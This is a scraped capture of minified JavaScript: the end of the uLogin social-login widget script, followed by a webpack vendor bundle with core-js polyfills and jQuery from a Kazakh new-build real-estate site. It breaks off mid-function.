        r:parseInt(1E5*Math.random())}),this.getRC(),{background:"transparent"},b),uLogin.getRC().getElementsByTagName("iframe"),window.open(a,"uLogin_window","width="+c+",height="+d+",left="+(screen.width-c)/2+",top="+(screen.height-d)/2))},checkWindow:function(a,b){},checkCurrentWidgets:function(){for(var a=0;this.ids[a];)this.checkWidget(this.ids[a++].id)},checkWidget:function(a,b){var c=this.get(a);if(c)if(this.inited(a)){var d=this.getWidgetNumber(a),g=this.ids[d].type;if(("small"===g||"panel"===g)&&
        !c.childNodes.length)return c=this.ids[d].id,uLogin.ids[d].id=!1,uLogin.initWidget(c),!0;c.getAttribute("data-ulogin-inited")||(c=this.ids[d].id,uLogin.ids[d].id=!1,uLogin.initWidget(c))}else this.addWidget(this.get(a),b);else this.ids[this.getWidgetNumber(a)].id=!1},buildUrl:function(a,b,c){b||(b={});c||(c=!1);a=a?"https://"+this.uLoginHost+"/"+a:"";var d="",g;for(g in b){var f=b[g];null!==f&&(!c&&(/\?/.test(f)||/\//.test(f)||/:/.test(f))&&(f=""),d+=g+"="+f+"&")}0<d.length&&(d=d.substring(0,d.length-
        1),a=a+(/\?/.test(a)?"&":"?")+d);return a},getWidget:function(a,b){if(this.inited(b))return!1;if(this.widgetSettings[a])return this.setProp(b,uLogin.ids.length,this.widgetSettings[a]),!1;if(this.waitGetWidget[a]&&-1!==this.inArray(b,this.waitGetWidget[a]))return!1;this.waitGetWidget[a]||(this.waitGetWidget[a]=[]);this.waitGetWidget[a].push(b);if(this.widgetSettings[a])this.setProp(b,this.ids.length,this.widgetSettings[a]);else{var c=this.getRC(),d=k.createElement("script");d.async=!0;d.src=this.buildUrl("getwidget",
        {widgetid:a});c.appendChild(d)}},forElements:function(a,b){if(a&&a.length)for(var c in a)b(a[c])},setWidget:function(a,b,c){!c&&b&&(c=b);if("not_found"===a)return this.forElements(this.waitGetWidget[a],function(a){if("string"!==typeof a)return!1;k.getElementById(a).setAttribute("data-uloginid","")}),!1;c&&!uLogin.widgetSettings[a]&&"undefined"!==typeof c.display&&(this.forElements(this.waitGetWidget[a],function(a){if("string"!==typeof a)return!1;var b=k.getElementById(a);if(!b)return console.error('uLogin ERROR: not found element with id "'+
        a+'"'),!1;b=uLogin.parse(b.getAttribute("data-ulogin"));for(var d in b)c[d]=b[d];uLogin.setProp(a,uLogin.ids.length,c)}),this.widgetSettings[a]=c)},customInit:function(){for(var a=0;a<arguments.length;a++)if("string"===typeof arguments[a]){var b=!1;if(!uLogin.get(arguments[a])||!arguments[a])return console.error('uLogin ERROR (customInit): Element with ID="'+arguments[a]+'" not found'),!1;1<arguments.length&&"object"===typeof arguments[arguments.length-1]&&(b=arguments[arguments.length-1]);uLogin.checkWidget(arguments[a],
        b)}},getOffsetSum:function(a){for(var b=0,c=0;a;)b+=parseFloat(a.offsetTop),c+=parseFloat(a.offsetLeft),a=a.offsetParent;return{top:Math.round(b),left:Math.round(c)}},getOffsetRect:function(a){a=a.getBoundingClientRect();var b=document.body,c=document.documentElement;return{top:Math.round(a.top+(window.pageYOffset||c.scrollTop||b.scrollTop)-(c.clientTop||b.clientTop||0)),left:Math.round(a.left+(window.pageXOffset||c.scrollLeft||b.scrollLeft)-(c.clientLeft||b.clientLeft||0))}},getOffset:function(a){return a.getBoundingClientRect?
        this.getOffsetRect(a):this.getOffsetSum(a)},checkAsyncWidgets:function(){var a=this.get("ulogin")||this.get("uLogin");a&&a.id&&this.addWidget(a)},setStateListener:function(a,b,c){this.listeners[a]||(this.listeners[a]={});this.listeners[a][b]||(this.listeners[a][b]=[]);return this.listeners[a][b].push(c)-1},removeStateListener:function(a,b,c){return this.listeners[a]&&this.listeners[a][c]?this.listeners[a][c].splice(b,1):!1},_changeState:function(a,b,c){try{this.ids[a].state=b;for(var d=0;this.listeners[this.ids[a].id][b][d];)this.listeners[this.ids[a].id][b][d++].apply(h,
        "object"===typeof c?c:[])}catch(g){}},extend:function(a,b){for(var c in b)a[c]=b[c];return a},arrayIntersectKey:function(a,b){var c=[],d;for(d in a)d in b&&c.push(d);return c}},-1==uLogin.inArray(uLogin.lang,uLogin.langs)&&(uLogin.lang=uLogin.langs[0]),uLogin.init("undefined"!=typeof uLogin_query?uLogin_query:""));h.receiver=function(a,b,c){uLogin._changeState(0,"receive",[a]);!c&&b&&(c=b);h[c](a)};h.redirect=function(a,b){var c=k.createElement("form");c.action=b;c.method="post";c.target="_top";c.style.display=
    "none";var d=k.createElement("input");d.type="hidden";d.name="token";d.value=a;c.appendChild(d);k.body.appendChild(c);c.submit()}})(window,document,navigator,setTimeout);


--- FILE ---
content_type: application/javascript
request_url: https://novostroyki-almaty.kz/Media/assets/js/vendors.js?v=1656316183
body_size: 136792
content:
!function(t){function e(n){if(r[n])return r[n].exports;var i=r[n]={i:n,l:!1,exports:{}};return t[n].call(i.exports,i,i.exports,e),i.l=!0,i.exports}var n=window.webpackJsonp;window.webpackJsonp=function(r,o,s){for(var a,c,u,l=0,f=[];l<r.length;l++)c=r[l],i[c]&&f.push(i[c][0]),i[c]=0;for(a in o)Object.prototype.hasOwnProperty.call(o,a)&&(t[a]=o[a]);for(n&&n(r,o,s);f.length;)f.shift()();if(s)for(l=0;l<s.length;l++)u=e(e.s=s[l]);return u};var r={},i={5:0};e.e=function(t){function n(){a.onerror=a.onload=null,clearTimeout(c);var e=i[t];0!==e&&(e&&e[1](new Error("Loading chunk "+t+" failed.")),i[t]=void 0)}var r=i[t];if(0===r)return new Promise(function(t){t()});if(r)return r[2];var o=new Promise(function(e,n){r=i[t]=[e,n]});r[2]=o;var s=document.getElementsByTagName("head")[0],a=document.createElement("script");a.type="text/javascript",a.charset="utf-8",a.async=!0,a.timeout=12e4,e.nc&&a.setAttribute("nonce",e.nc),a.src=e.p+"async-modules/"+({0:"magnific-popup",2:"validate",3:"intersection-observer"}[t]||t)+".js?v="+{0:"8b9a0a9511730379b9e9",1:"086a0a76489bcabc5ccd",2:"91d420ad342c9f090506",3:"1a75b8c6cd5ececc7e58"}[t];var c=setTimeout(n,12e4);return a.onerror=a.onload=n,s.appendChild(a),o},e.m=t,e.c=r,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="/Media/assets/js/",e.oe=function(t){throw console.error(t),t}}([function(t,e,n){var r=n(2),i=n(18),o=n(11),s=n(12),a=n(19),c=function(t,e,n){var u,l,f,h,p=t&c.F,d=t&c.G,v=t&c.S,m=t&c.P,g=t&c.B,y=d?r:v?r[e]||(r[e]={}):(r[e]||{}).prototype,b=d?i:i[e]||(i[e]={}),x=b.prototype||(b.prototype={});d&&(n=e);for(u in n)l=!p&&y&&void 0!==y[u],f=(l?y:n)[u],h=g&&l?a(f,r):m&&"function"==typeof f?a(Function.call,f):f,y&&s(y,u,f,t&c.U),b[u]!=f&&o(b,u,h),m&&x[u]!=f&&(x[u]=f)};r.core=i,c.F=1,c.G=2,c.S=4,c.P=8,c.B=16,c.W=32,c.U=64,c.R=128,t.exports=c},function(t,e,n){var r=n(4);t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},function(t,e){var n=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,n){var r=n(52)("wks"),i=n(34),o=n(2).Symbol,s="function"==typeof o;(t.exports=function(t){return r[t]||(r[t]=s&&o[t]||(s?o:i)("Symbol."+t))}).store=r},function(t,e,n){t.exports=!n(3)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(t,e,n){var r=n(1),i=n(100),o=n(22),s=Object.defineProperty;e.f=n(6)?Object.defineProperty:function(t,e,n){if(r(t),e=o(e,!0),r(n),i)try{return s(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[e]=n.value),t}},function(t,e,n){var r=n(24),i=Math.min;t.exports=function(t){return t>0?i(r(t),9007199254740991):0}},function(t,e,n){var r=n(23);t.exports=function(t){return Object(r(t))}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e,n){var r=n(7),i=n(33);t.exports=n(6)?function(t,e,n){return r.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},function(t,e,n){var r=n(2),i=n(11),o=n(14),s=n(34)("src"),a=Function.toString,c=(""+a).split("toString");n(18).inspectSource=function(t){return a.call(t)},(t.exports=function(t,e,n,a){var u="function"==typeof n;u&&(o(n,"name")||i(n,"name",e)),t[e]!==n&&(u&&(o(n,s)||i(n,s,t[e]?""+t[e]:c.join(String(e)))),t===r?t[e]=n:a?t[e]?t[e]=n:i(t,e,n):(delete t[e],i(t,e,n)))})(Function.prototype,"toString",function(){return"function"==typeof this&&this[s]||a.call(this)})},function(t,e,n){var r=n(0),i=n(3),o=n(23),s=/"/g,a=function(t,e,n,r){var i=String(o(t)),a="<"+e;return""!==n&&(a+=" "+n+'="'+String(r).replace(s,"&quot;")+'"'),a+">"+i+"</"+e+">"};t.exports=function(t,e){var n={};n[t]=e(a),r(r.P+r.F*i(function(){var e=""[t]('"');return e!==e.toLowerCase()||e.split('"').length>3}),"String",n)}},function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},function(t,e,n){var r=n(49),i=n(23);t.exports=function(t){return r(i(t))}},function(t,e,n){var r=n(50),i=n(33),o=n(15),s=n(22),a=n(14),c=n(100),u=Object.getOwnPropertyDescriptor;e.f=n(6)?u:function(t,e){if(t=o(t),e=s(e,!0),c)try{return u(t,e)}catch(t){}if(a(t,e))return i(!r.f.call(t,e),t[e])}},function(t,e,n){var r=n(14),i=n(9),o=n(72)("IE_PROTO"),s=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=i(t),r(t,o)?t[o]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?s:null}},function(t,e){var n=t.exports={version:"2.5.7"};"number"==typeof __e&&(__e=n)},function(t,e,n){var r=n(10);t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,i){return t.call(e,n,r,i)}}return function(){return t.apply(e,arguments)}}},function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},function(t,e,n){"use strict";var r=n(3);t.exports=function(t,e){return!!t&&r(function(){e?t.call(null,function(){},1):t.call(null)})}},function(t,e,n){var r=n(4);t.exports=function(t,e){if(!r(t))return t;var n,i;if(e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;if("function"==typeof(n=t.valueOf)&&!r(i=n.call(t)))return i;if(!e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;throw TypeError("Can't convert object to primitive value")}},function(t,e){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t}},function(t,e){var n=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:n)(t)}},function(t,e,n){var r=n(0),i=n(18),o=n(3);t.exports=function(t,e){var n=(i.Object||{})[t]||Object[t],s={};s[t]=e(n),r(r.S+r.F*o(function(){n(1)}),"Object",s)}},function(t,e,n){var r=n(19),i=n(49),o=n(9),s=n(8),a=n(89);t.exports=function(t,e){var n=1==t,c=2==t,u=3==t,l=4==t,f=6==t,h=5==t||f,p=e||a;return function(e,a,d){for(var v,m,g=o(e),y=i(g),b=r(a,d,3),x=s(y.length),_=0,w=n?p(e,x):c?p(e,0):void 0;x>_;_++)if((h||_ in y)&&(v=y[_],m=b(v,_,g),t))if(n)w[_]=m;else if(m)switch(t){case 3:return!0;case 5:return v;case 6:return _;case 2:w.push(v)}else if(l)return!1;return f?-1:u||l?l:w}}},function(t,e,n){"use strict";if(n(6)){var r=n(30),i=n(2),o=n(3),s=n(0),a=n(63),c=n(95),u=n(19),l=n(40),f=n(33),h=n(11),p=n(42),d=n(24),v=n(8),m=n(126),g=n(36),y=n(22),b=n(14),x=n(51),_=n(4),w=n(9),k=n(86),S=n(37),E=n(17),P=n(38).f,T=n(88),C=n(34),A=n(5),O=n(26),M=n(53),D=n(60),j=n(91),N=n(47),F=n(57),L=n(39),I=n(90),R=n(116),$=n(7),H=n(16),q=$.f,W=H.f,B=i.RangeError,U=i.TypeError,z=i.Uint8Array,G=Array.prototype,V=c.ArrayBuffer,X=c.DataView,K=O(0),Q=O(2),Y=O(3),J=O(4),Z=O(5),tt=O(6),et=M(!0),nt=M(!1),rt=j.values,it=j.keys,ot=j.entries,st=G.lastIndexOf,at=G.reduce,ct=G.reduceRight,ut=G.join,lt=G.sort,ft=G.slice,ht=G.toString,pt=G.toLocaleString,dt=A("iterator"),vt=A("toStringTag"),mt=C("typed_constructor"),gt=C("def_constructor"),yt=a.CONSTR,bt=a.TYPED,xt=a.VIEW,_t=O(1,function(t,e){return Pt(D(t,t[gt]),e)}),wt=o(function(){return 1===new z(new Uint16Array([1]).buffer)[0]}),kt=!!z&&!!z.prototype.set&&o(function(){new z(1).set({})}),St=function(t,e){var n=d(t);if(n<0||n%e)throw B("Wrong offset!");return n},Et=function(t){if(_(t)&&bt in t)return t;throw U(t+" is not a typed array!")},Pt=function(t,e){if(!(_(t)&&mt in t))throw U("It is not a typed array constructor!");return new t(e)},Tt=function(t,e){return Ct(D(t,t[gt]),e)},Ct=function(t,e){for(var n=0,r=e.length,i=Pt(t,r);r>n;)i[n]=e[n++];return i},At=function(t,e,n){q(t,e,{get:function(){return this._d[n]}})},Ot=function(t){var e,n,r,i,o,s,a=w(t),c=arguments.length,l=c>1?arguments[1]:void 0,f=void 0!==l,h=T(a);if(void 0!=h&&!k(h)){for(s=h.call(a),r=[],e=0;!(o=s.next()).done;e++)r.push(o.value);a=r}for(f&&c>2&&(l=u(l,arguments[2],2)),e=0,n=v(a.length),i=Pt(this,n);n>e;e++)i[e]=f?l(a[e],e):a[e];return i},Mt=function(){for(var t=0,e=arguments.length,n=Pt(this,e);e>t;)n[t]=arguments[t++];return n},Dt=!!z&&o(function(){pt.call(new z(1))}),jt=function(){return pt.apply(Dt?ft.call(Et(this)):Et(this),arguments)},Nt={copyWithin:function(t,e){return R.call(Et(this),t,e,arguments.length>2?arguments[2]:void 0)},every:function(t){return J(Et(this),t,arguments.length>1?arguments[1]:void 0)},fill:function(t){return I.apply(Et(this),arguments)},filter:function(t){return Tt(this,Q(Et(this),t,arguments.length>1?arguments[1]:void 0))},find:function(t){return Z(Et(this),t,arguments.length>1?arguments[1]:void 0)},findIndex:function(t){return tt(Et(this),t,arguments.length>1?arguments[1]:void 0)},forEach:function(t){K(Et(this),t,arguments.length>1?arguments[1]:void 0)},indexOf:function(t){return nt(Et(this),t,arguments.length>1?arguments[1]:void 0)},includes:function(t){return et(Et(this),t,arguments.length>1?arguments[1]:void 0)},join:function(t){return ut.apply(Et(this),arguments)},lastIndexOf:function(t){return st.apply(Et(this),arguments)},map:function(t){return _t(Et(this),t,arguments.length>1?arguments[1]:void 0)},reduce:function(t){return at.apply(Et(this),arguments)},reduceRight:function(t){return ct.apply(Et(this),arguments)},reverse:function(){for(var t,e=this,n=Et(e).length,r=Math.floor(n/2),i=0;i<r;)t=e[i],e[i++]=e[--n],e[n]=t;return e},some:function(t){return Y(Et(this),t,arguments.length>1?arguments[1]:void 0)},sort:function(t){return lt.call(Et(this),t)},subarray:function(t,e){var n=Et(this),r=n.length,i=g(t,r);return new(D(n,n[gt]))(n.buffer,n.byteOffset+i*n.BYTES_PER_ELEMENT,v((void 0===e?r:g(e,r))-i))}},Ft=function(t,e){return Tt(this,ft.call(Et(this),t,e))},Lt=function(t){Et(this);var e=St(arguments[1],1),n=this.length,r=w(t),i=v(r.length),o=0;if(i+e>n)throw B("Wrong length!");for(;o<i;)this[e+o]=r[o++]},It={entries:function(){return ot.call(Et(this))},keys:function(){return it.call(Et(this))},values:function(){return rt.call(Et(this))}},Rt=function(t,e){return _(t)&&t[bt]&&"symbol"!=typeof e&&e in t&&String(+e)==String(e)},$t=function(t,e){return Rt(t,e=y(e,!0))?f(2,t[e]):W(t,e)},Ht=function(t,e,n){return!(Rt(t,e=y(e,!0))&&_(n)&&b(n,"value"))||b(n,"get")||b(n,"set")||n.configurable||b(n,"writable")&&!n.writable||b(n,"enumerable")&&!n.enumerable?q(t,e,n):(t[e]=n.value,t)};yt||(H.f=$t,$.f=Ht),s(s.S+s.F*!yt,"Object",{getOwnPropertyDescriptor:$t,defineProperty:Ht}),o(function(){ht.call({})})&&(ht=pt=function(){return ut.call(this)});var qt=p({},Nt);p(qt,It),h(qt,dt,It.values),p(qt,{slice:Ft,set:Lt,constructor:function(){},toString:ht,toLocaleString:jt}),At(qt,"buffer","b"),At(qt,"byteOffset","o"),At(qt,"byteLength","l"),At(qt,"length","e"),q(qt,vt,{get:function(){return this[bt]}}),t.exports=function(t,e,n,c){c=!!c;var u=t+(c?"Clamped":"")+"Array",f="get"+t,p="set"+t,d=i[u],g=d||{},y=d&&E(d),b=!d||!a.ABV,w={},k=d&&d.prototype,T=function(t,n){var r=t._d;return r.v[f](n*e+r.o,wt)},C=function(t,n,r){var i=t._d;c&&(r=(r=Math.round(r))<0?0:r>255?255:255&r),i.v[p](n*e+i.o,r,wt)},A=function(t,e){q(t,e,{get:function(){return T(this,e)},set:function(t){return C(this,e,t)},enumerable:!0})};b?(d=n(function(t,n,r,i){l(t,d,u,"_d");var o,s,a,c,f=0,p=0;if(_(n)){if(!(n instanceof V||"ArrayBuffer"==(c=x(n))||"SharedArrayBuffer"==c))return bt in n?Ct(d,n):Ot.call(d,n);o=n,p=St(r,e);var g=n.byteLength;if(void 0===i){if(g%e)throw B("Wrong length!");if((s=g-p)<0)throw B("Wrong length!")}else if((s=v(i)*e)+p>g)throw B("Wrong length!");a=s/e}else a=m(n),s=a*e,o=new V(s);for(h(t,"_d",{b:o,o:p,l:s,e:a,v:new X(o)});f<a;)A(t,f++)}),k=d.prototype=S(qt),h(k,"constructor",d)):o(function(){d(1)})&&o(function(){new d(-1)})&&F(function(t){new d,new d(null),new d(1.5),new d(t)},!0)||(d=n(function(t,n,r,i){l(t,d,u);var o;return _(n)?n instanceof V||"ArrayBuffer"==(o=x(n))||"SharedArrayBuffer"==o?void 0!==i?new g(n,St(r,e),i):void 0!==r?new g(n,St(r,e)):new g(n):bt in n?Ct(d,n):Ot.call(d,n):new g(m(n))}),K(y!==Function.prototype?P(g).concat(P(y)):P(g),function(t){t in d||h(d,t,g[t])}),d.prototype=k,r||(k.constructor=d));var O=k[dt],M=!!O&&("values"==O.name||void 0==O.name),D=It.values;h(d,mt,!0),h(k,bt,u),h(k,xt,!0),h(k,gt,d),(c?new d(1)[vt]==u:vt in k)||q(k,vt,{get:function(){return u}}),w[u]=d,s(s.G+s.W+s.F*(d!=g),w),s(s.S,u,{BYTES_PER_ELEMENT:e}),s(s.S+s.F*o(function(){g.of.call(d,1)}),u,{from:Ot,of:Mt}),"BYTES_PER_ELEMENT"in k||h(k,"BYTES_PER_ELEMENT",e),s(s.P,u,Nt),L(u),s(s.P+s.F*kt,u,{set:Lt}),s(s.P+s.F*!M,u,It),r||k.toString==ht||(k.toString=ht),s(s.P+s.F*o(function(){new d(1).slice()}),u,{slice:Ft}),s(s.P+s.F*(o(function(){return[1,2].toLocaleString()!=new d([1,2]).toLocaleString()})||!o(function(){k.toLocaleString.call([1,2])})),u,{toLocaleString:jt}),N[u]=M?O:D,r||M||h(k,dt,D)}}else t.exports=function(){}},function(t,e,n){var r=n(121),i=n(0),o=n(52)("metadata"),s=o.store||(o.store=new(n(124))),a=function(t,e,n){var i=s.get(t);if(!i){if(!n)return;s.set(t,i=new r)}var o=i.get(e);if(!o){if(!n)return;i.set(e,o=new r)}return o},c=function(t,e,n){var r=a(e,n,!1);return void 0!==r&&r.has(t)},u=function(t,e,n){var r=a(e,n,!1);return void 0===r?void 0:r.get(t)},l=function(t,e,n,r){a(n,r,!0).set(t,e)},f=function(t,e){var n=a(t,e,!1),r=[];return n&&n.forEach(function(t,e){r.push(e)}),r},h=function(t){return void 0===t||"symbol"==typeof t?t:String(t)},p=function(t){i(i.S,"Reflect",t)};t.exports={store:s,map:a,has:c,get:u,set:l,keys:f,key:h,exp:p}},function(t,e,n){var r=n(34)("meta"),i=n(4),o=n(14),s=n(7).f,a=0,c=Object.isExtensible||function(){return!0},u=!n(3)(function(){return c(Object.preventExtensions({}))}),l=function(t){s(t,r,{value:{i:"O"+ ++a,w:{}}})},f=function(t,e){if(!i(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!o(t,r)){if(!c(t))return"F";if(!e)return"E";l(t)}return t[r].i},h=function(t,e){if(!o(t,r)){if(!c(t))return!0;if(!e)return!1;l(t)}return t[r].w},p=function(t){return u&&d.NEED&&c(t)&&!o(t,r)&&l(t),t},d=t.exports={KEY:r,NEED:!1,fastKey:f,getWeak:h,onFreeze:p}},function(t,e){t.exports=!1},function(t,e,n){var r=n(5)("unscopables"),i=Array.prototype;void 0==i[r]&&n(11)(i,r,{}),t.exports=function(t){i[r][t]=!0}},function(t,e,n){var r,i;!function(e,n){"use strict";"object"==typeof t&&"object"==typeof t.exports?t.exports=e.document?n(e,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return n(t)}:n(e)}("undefined"!=typeof window?window:this,function(n,o){"use strict";function s(t,e,n){e=e||lt;var r,i=e.createElement("script");if(i.text=t,n)for(r in St)n[r]&&(i[r]=n[r]);e.head.appendChild(i).parentNode.removeChild(i)}function a(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?mt[gt.call(t)]||"object":typeof t}function c(t){var e=!!t&&"length"in t&&t.length,n=a(t);return!wt(t)&&!kt(t)&&("array"===n||0===e||"number"==typeof e&&e>0&&e-1 in t)}function u(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()}function l(t,e,n){return wt(e)?Et.grep(t,function(t,r){return!!e.call(t,r,t)!==n}):e.nodeType?Et.grep(t,function(t){return t===e!==n}):"string"!=typeof e?Et.grep(t,function(t){return vt.call(e,t)>-1!==n}):Et.filter(e,t,n)}function f(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}function h(t){var e={};return Et.each(t.match(Lt)||[],function(t,n){e[n]=!0}),e}function p(t){return t}function d(t){throw t}function v(t,e,n,r){var i;try{t&&wt(i=t.promise)?i.call(t).done(e).fail(n):t&&wt(i=t.then)?i.call(t,e,n):e.apply(void 0,[t].slice(r))}catch(t){n.apply(void 0,[t])}}function m(){lt.removeEventListener("DOMContentLoaded",m),n.removeEventListener("load",m),Et.ready()}function g(t,e){return e.toUpperCase()}function y(t){return t.replace(Ht,"ms-").replace(qt,g)}function b(){this.expando=Et.expando+b.uid++}function x(t){return"true"===t||"false"!==t&&("null"===t?null:t===+t+""?+t:zt.test(t)?JSON.parse(t):t)}function _(t,e,n){var r;if(void 0===n&&1===t.nodeType)if(r="data-"+e.replace(Gt,"-$&").toLowerCase(),"string"==typeof(n=t.getAttribute(r))){try{n=x(n)}catch(t){}Ut.set(t,e,n)}else n=void 0;return n}function w(t,e,n,r){var i,o,s=20,a=r?function(){return r.cur()}:function(){return Et.css(t,e,"")},c=a(),u=n&&n[3]||(Et.cssNumber[e]?"":"px"),l=(Et.cssNumber[e]||"px"!==u&&+c)&&Xt.exec(Et.css(t,e));if(l&&l[3]!==u){for(c/=2,u=u||l[3],l=+c||1;s--;)Et.style(t,e,l+u),(1-o)*(1-(o=a()/c||.5))<=0&&(s=0),l/=o;l*=2,Et.style(t,e,l+u),n=n||[]}return n&&(l=+l||+c||0,i=n[1]?l+(n[1]+1)*n[2]:+n[2],r&&(r.unit=u,r.start=l,r.end=i)),i}function k(t){var e,n=t.ownerDocument,r=t.nodeName,i=Jt[r];return i||(e=n.body.appendChild(n.createElement(r)),i=Et.css(e,"display"),e.parentNode.removeChild(e),"none"===i&&(i="block"),Jt[r]=i,i)}function S(t,e){for(var n,r,i=[],o=0,s=t.length;o<s;o++)r=t[o],r.style&&(n=r.style.display,e?("none"===n&&(i[o]=Bt.get(r,"display")||null,i[o]||(r.style.display="")),""===r.style.display&&Qt(r)&&(i[o]=k(r))):"none"!==n&&(i[o]="none",Bt.set(r,"display",n)));for(o=0;o<s;o++)null!=i[o]&&(t[o].style.display=i[o]);return t}function E(t,e){var n;return n=void 0!==t.getElementsByTagName?t.getElementsByTagName(e||"*"):void 0!==t.querySelectorAll?t.querySelectorAll(e||"*"):[],void 0===e||e&&u(t,e)?Et.merge([t],n):n}function P(t,e){for(var n=0,r=t.length;n<r;n++)Bt.set(t[n],"globalEval",!e||Bt.get(e[n],"globalEval"))}function T(t,e,n,r,i){for(var o,s,c,u,l,f,h=e.createDocumentFragment(),p=[],d=0,v=t.length;d<v;d++)if((o=t[d])||0===o)if("object"===a(o))Et.merge(p,o.nodeType?[o]:o);else if(re.test(o)){for(s=s||h.appendChild(e.createElement("div")),c=(te.exec(o)||["",""])[1].toLowerCase(),u=ne[c]||ne._default,s.innerHTML=u[1]+Et.htmlPrefilter(o)+u[2],f=u[0];f--;)s=s.lastChild;Et.merge(p,s.childNodes),s=h.firstChild,s.textContent=""}else p.push(e.createTextNode(o));for(h.textContent="",d=0;o=p[d++];)if(r&&Et.inArray(o,r)>-1)i&&i.push(o);else if(l=Et.contains(o.ownerDocument,o),s=E(h.appendChild(o),"script"),l&&P(s),n)for(f=0;o=s[f++];)ee.test(o.type||"")&&n.push(o);return h}function C(){return!0}function A(){return!1}function O(){try{return lt.activeElement}catch(t){}}function M(t,e,n,r,i,o){var s,a;if("object"==typeof e){"string"!=typeof n&&(r=r||n,n=void 0);for(a in e)M(t,a,n,r,e[a],o);return t}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=A;else if(!i)return t;return 1===o&&(s=i,i=function(t){return Et().off(t),s.apply(this,arguments)},i.guid=s.guid||(s.guid=Et.guid++)),t.each(function(){Et.event.add(this,e,i,r,n)})}function D(t,e){return u(t,"table")&&u(11!==e.nodeType?e:e.firstChild,"tr")?Et(t).children("tbody")[0]||t:t}function j(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function N(t){return"true/"===(t.type||"").slice(0,5)?t.type=t.type.slice(5):t.removeAttribute("type"),t}function F(t,e){var n,r,i,o,s,a,c,u;if(1===e.nodeType){if(Bt.hasData(t)&&(o=Bt.access(t),s=Bt.set(e,o),u=o.events)){delete s.handle,s.events={};for(i in u)for(n=0,r=u[i].length;n<r;n++)Et.event.add(e,i,u[i][n])}Ut.hasData(t)&&(a=Ut.access(t),c=Et.extend({},a),Ut.set(e,c))}}function L(t,e){var n=e.nodeName.toLowerCase();"input"===n&&Zt.test(t.type)?e.checked=t.checked:"input"!==n&&"textarea"!==n||(e.defaultValue=t.defaultValue)}function I(t,e,n,r){e=pt.apply([],e);var i,o,a,c,u,l,f=0,h=t.length,p=h-1,d=e[0],v=wt(d);if(v||h>1&&"string"==typeof d&&!_t.checkClone&&le.test(d))return t.each(function(i){var o=t.eq(i);v&&(e[0]=d.call(this,i,o.html())),I(o,e,n,r)});if(h&&(i=T(e,t[0].ownerDocument,!1,t,r),o=i.firstChild,1===i.childNodes.length&&(i=o),o||r)){for(a=Et.map(E(i,"script"),j),c=a.length;f<h;f++)u=i,f!==p&&(u=Et.clone(u,!0,!0),c&&Et.merge(a,E(u,"script"))),n.call(t[f],u,f);if(c)for(l=a[a.length-1].ownerDocument,Et.map(a,N),f=0;f<c;f++)u=a[f],ee.test(u.type||"")&&!Bt.access(u,"globalEval")&&Et.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?Et._evalUrl&&Et._evalUrl(u.src):s(u.textContent.replace(fe,""),l,u))}return t}function R(t,e,n){for(var r,i=e?Et.filter(e,t):t,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||Et.cleanData(E(r)),r.parentNode&&(n&&Et.contains(r.ownerDocument,r)&&P(E(r,"script")),r.parentNode.removeChild(r));return t}function $(t,e,n){var r,i,o,s,a=t.style;return n=n||pe(t),n&&(s=n.getPropertyValue(e)||n[e],""!==s||Et.contains(t.ownerDocument,t)||(s=Et.style(t,e)),!_t.pixelBoxStyles()&&he.test(s)&&de.test(e)&&(r=a.width,i=a.minWidth,o=a.maxWidth,a.minWidth=a.maxWidth=a.width=s,s=n.width,a.width=r,a.minWidth=i,a.maxWidth=o)),void 0!==s?s+"":s}function H(t,e){return{get:function(){return t()?void delete this.get:(this.get=e).apply(this,arguments)}}}function q(t){if(t in xe)return t;for(var e=t[0].toUpperCase()+t.slice(1),n=be.length;n--;)if((t=be[n]+e)in xe)return t}function W(t){var e=Et.cssProps[t];return e||(e=Et.cssProps[t]=q(t)||t),e}function B(t,e,n){var r=Xt.exec(e);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):e}function U(t,e,n,r,i,o){var s="width"===e?1:0,a=0,c=0;if(n===(r?"border":"content"))return 